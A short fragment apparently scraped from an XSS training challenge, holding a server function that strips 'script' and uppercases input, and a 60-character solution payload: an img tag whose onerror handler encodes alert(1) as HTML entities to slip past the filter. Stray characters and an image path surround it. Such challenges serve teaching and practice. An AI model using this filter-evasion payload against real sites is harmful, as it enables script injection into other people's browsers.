 Yes
http://xss.test/
我
是
胡
务
器
input code length: 60
1 <img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;1&#41;>
server code
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }